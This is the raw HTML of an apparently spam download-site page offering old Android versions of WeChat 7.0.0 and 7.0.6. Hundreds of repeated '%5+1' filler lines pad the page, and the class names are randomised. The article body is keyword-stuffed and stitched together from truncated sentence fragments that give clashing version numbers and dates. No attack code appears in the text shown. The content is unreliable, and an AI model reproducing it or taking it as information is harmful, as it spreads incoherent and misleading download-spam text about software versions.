%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1

<!DOCTYPE html><html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile">%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
 
<title>微信7.0.0安卓版微信706下载旧版-手机版-太平洋在线下载</title>
<meta name="keywords" content="微信7.0.0安卓版" />
<meta name="description" content="微信700安卓测试版更新时间12月23日 微信700版本iOS版已经上线更新微信7.0.0安卓版，在12月21日就推送了 安卓的机型较多微信7.0.0安卓版，因此微信700可能需要进行逐个微信7.0.0安卓版；微信 7020版是一款大家都在使用的一款社交聊天软件无论是年轻人上班族还是大爷大妈，他们的..." />
<link rel="shortcut icon" href="http://www.hbtiang.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_933531_kpttezp401e.css" type="text/css">
<link rel="stylesheet" href="http://www.hbtiang.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="http://www.hbtiang.com/zb_users/theme/suiranx_air/style/style.css?v=4.5" type="text/css">
<link rel="stylesheet" href="http://www.hbtiang.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=4.5" type="text/css">
<link rel="canonical" href="http://www.hbtiang.com/shoujiban/146.html">
<!--插入自定义样式文件-->
<script src="http://www.hbtiang.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.hbtiang.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.hbtiang.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://www.hbtiang.com//zb_system/script/win.js" type="text/javascript"></script>
<style type="text/css">
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #;}.art-content a:hover{border-bottom:1px dashed #;}.art-content blockquote{border-left:4px solid #;}::selection,::-moz-selection{background:#;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#;}</style>
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
</head>
<body>
<header class="9cf16a753ee1a5f2 header sb">
    <div class="6a753ee1a5f293cf h-wrap container clearfix">
    	<div class="3ee1a5f293cfb9f1 logo-area fl">
    		<a href="http://www.hbtiang.com/" title="太平洋在线下载">
    			<img class="a5f293cfb9f16a40 img" src="http://www.hbtiang.com/zb_users/theme/suiranx_air/image/logo.png" alt="太平洋在线下载" title="太平洋在线下载"/>
    		</a>
    	</div>  
    	<div class="93cfb9f16a4004c4 dark-logo-area fl">
    		<a href="http://www.hbtiang.com/" title="太平洋在线下载">
    			<img class="b9f16a4004c403aa img" src="http://www.hbtiang.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="太平洋在线下载" title="太平洋在线下载"/>   			
    		</a>    		
    	</div>      	
    	<div class="6a4004c403aacd46 m-nav-btn"><i class="04c403aacd46d28a iconfont icon-category"></i></div>
    	<nav class="03aacd46d28afdec responsive-nav">
            <div class="cd46d28afdec1621 pc-nav m-nav fl" data-type="article"  data-infoid="4">
                <ul class="d28afdec1621939a nav-ul">
                    <li id="nvabar-item-index"><a href="http://www.hbtiang.com/">首页</a></li>
                    <li id="navbar-category-1" class="fdec1621939a2269 li li-cate-1"><a href="http://www.hbtiang.com/pinguoban">苹果版</a></li><li id="navbar-category-2" class="1621939a22698450 li li-cate-2"><a href="http://www.hbtiang.com/anzhuoban">安卓版</a></li><li id="navbar-category-3" class="939a2269845080a5 li li-cate-3"><a href="http://www.hbtiang.com/kehuduan">客户端</a></li><li id="navbar-category-4" class="2269845080a5748d li li-cate-4"><a href="http://www.hbtiang.com/shoujiban">手机版</a></li><li id="navbar-category-15" class="845080a5748d9cf1 li li-cate-15"><a href="http://www.hbtiang.com/biaoqian">聚合标签</a></li>                </ul>
            </div> 
        </nav>       
                        <span id="search-button" class="6a753ee1a5f293cf search-button fr"><i class="3ee1a5f293cfb9f1 iconfont icon-search"></i></span>
        <div id="search-area" class="a5f293cfb9f16a40 container hidden br sb animated-fast fadeInUpMenu">
        	<form class="93cfb9f16a4004c4 searchform clearfix" name="search" method="post" action="http://www.hbtiang.com/zb_system/cmd.php?act=search">
            	<input class="b9f16a4004c403aa s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="6a4004c403aacd46 s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
         
    </div>
</header>
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1

<nav class="04c403aacd46d28a breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="http://www.hbtiang.com/">首页</a>
        <i class="03aacd46d28afdec iconfont icon-right"></i><a href="http://www.hbtiang.com/shoujiban" target="_blank">手机版</a><i class="cd46d28afdec1621 iconfont icon-right"></i>文章正文                </nav>

<div id="content" class="d28afdec1621939a content container clearfix">
	<div id="mainbox" class="fdec1621939a2269 article-box fl mb">
		        %5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1

<article class="1621939a22698450 art-main sb br mb">
	<div class="939a2269845080a5 art-head mb">
		<h1 class="2269845080a5748d art-title">微信7.0.0安卓版微信706下载旧版</h1>
		<div class="845080a5748d9cf1 head-info">
		    <span class="6a753ee1a5f293cf author"><i class="3ee1a5f293cfb9f1 iconfont icon-user"></i>太平洋在线下载</span>
			<time class="a5f293cfb9f16a40 time" datetime="2024-11-29" title="2024-11-29 08:19:02">
			<i class="93cfb9f16a4004c4 iconfont icon-time"></i>2024年11月29日 08:19</time>
			<span class="b9f16a4004c403aa view"><i class="6a4004c403aacd46 iconfont icon-view"></i>186</span>
			<span class="04c403aacd46d28a comment"><i class="03aacd46d28afdec iconfont icon-comment"></i>0</span>
					</div>
	</div>
    <!-- 广告位AD4  -->
                	
	<div class="cd46d28afdec1621 art-content">
	    <p style="color:#FFCC99">微信700安卓测试版更新时间12月23日 微信700版本iOS版已经上线更新<strong>微信7.0.0安卓版</strong>，在12月21日就推送了 安卓的机型较多<strong>微信7.0.0安卓版</strong>，因此微信700可能需要进行逐个<strong>微信7.0.0安卓版</strong>；微信 7020版是一款大家都在使用的一款社交聊天软件无论是年轻人上班族还是大爷大妈，他们的手机中都有微信大家可以使用微信相互聊天，建。</p>
<p style="color:#990000">火速抢先体验安卓版微信700内部测试版下载前前天，苹果用户迎来了700版微信更新，带来了界面全新的改版体验单聊设置提醒。</p>
<h2>安卓微信8.0.54最新官方消息</h2><p style="color:#99FF66">之前IT数码通为大家分享了安卓微信70测试版，小编也是体验了一个星期时间现在安卓微信70正式版已经出来了IT数码通还是会为大家带来分享下载。</p>
<p style="color:#660000">微信7020安卓正式版下载是旧版本的微信是很多用户一直在使用的高品质版本为用户带来了非常强大纯粹的社交聊天通讯功能另外，还有非常人性化的优化设计，让。</p>
<p style="color:#CC0033">安卓微信70下载软件介绍 微信是一款全方位的手机通讯应用，帮助你轻松连接全球好友微信可以群聊进行视频聊天与好友一起玩游戏，以及分享自。</p>
<p style="color:#CC33FF">微信7020内测版推出了更多新功能，这已经不单单是一款全民社交软件，更为大家的生活带来了更多精彩，随时随地在外购买东西都可以使用微信支付。</p>
<p style="color:#FF0099">经过苹果用户先走，部分安卓用户内测，12月30日安卓全体用户也迎来了微信70正式版看着别人使用全新的界面和功能，没能被选中内存的安卓用户也觊。</p>
<h2>微信6.9.7官方版本安卓</h2><p style="color:#3399CC">1、昨天，腾讯微信团队双箭齐发，先是发布iOS 微信 7013 正式版，又于当日夜间发布安卓微信 7016 测试版安卓微信 7016 测试版。</p>
<p style='text-align: center'><img style="max-width: 600px" src="https://imgres.caiwan.com/caiwan/351/1751948-2021082316350661235dba4d204.jpg"  alt="微信7.0.0安卓版微信706下载旧版-第1张图片-太平洋在线下载" title="微信7.0.0安卓版微信706下载旧版-第1张图片-太平洋在线下载" /></p>
<p style="color:#CCCC00">2、微信 700 for ios 更新不久，安卓700版也开始内测了！很多用户问，时刻视频怎么删除，小程序有没有更新，微信支付分怎么开通。</p>
<p style="color:#CC6666">3、微信700内测版用户暂时无法检查更新安卓版微信700正式版和iOS版几乎完全相同，采用全新UI设计，钱包变为了“支付”，并采用。</p>
<p style="color:#009900">4、12月23日上午，安卓版微信700内测版发布对于iPhoneiOS设备的苹果手机用户来说，在 App Store 里搜索“微信”都可以找到微。</p>
<p style='text-align: center'><img style="max-width: 600px" src="http://www.hbtiang.com/zb_users/upload/broadcast/2024-11-29/6749038e0e1aa.jpeg"  alt="微信7.0.0安卓版微信706下载旧版-第2张图片-太平洋在线下载" title="微信7.0.0安卓版微信706下载旧版-第2张图片-太平洋在线下载" /></p>
<p style="color:#996600">5、前几天iOS微信迎来了更新，版本号700这次更新变化非常巨大，会给人一种全新的体验随后，安卓微信700也出来了，只不过。</p>
<p style="color:#000000">6、前两天才更新了微信iOS版705，今天安卓这边就开启了微信706的测试，想要更新的小伙伴可以在对话框发送微信体验就可以收。</p>
<p style="color:#99FF99">7、微信700这是一款适合各种年龄段的聊天软件，在软件中拥有2019年全新的界面，以及更多的新功能，让你的聊天体验提。</p>
<p style="color:#000033">8、微信700安卓内测版安装地址，小伙伴可以直接在“电脑百事网”的微信公众号中，回复“内测”获取获取到安卓微信700内测版。</p>
    	<p class="d28afdec1621939a tag-wrap mt mb">
        	        		<i class="fdec1621939a2269 iconfont icon-tag"></i>标签：        		    <span class="1621939a22698450 padding"><a class="939a2269845080a5 tags br" href="http://www.hbtiang.com/tags/%E5%BE%AE%E4%BF%A17.0.0%E5%AE%89%E5%8D%93%E7%89%88" title="微信7.0.0安卓版">微信7.0.0安卓版</a></span>
        		        	    	</p>
		<!--打赏-->
	       
		
		<!--新打赏[可三码切换]-->
	     
		
	    		<div class="2269845080a5748d art-copyright br mb">
			<div><strong class="845080a5748d9cf1 addr">本文地址：</strong>
			<a href="http://www.hbtiang.com/shoujiban/146.html" title="微信7.0.0安卓版微信706下载旧版" target="_blank">http://www.hbtiang.com/shoujiban/146.html</a></div>
						<div><span class="6a753ee1a5f293cf from">文章来源：</span>
			<a href="http://www.hbtiang.com/author/%E5%A4%AA%E5%B9%B3%E6%B4%8B%E5%9C%A8%E7%BA%BF%E4%B8%8B%E8%BD%BD" rel="nofollow" target="_blank">太平洋在线下载</a></div>
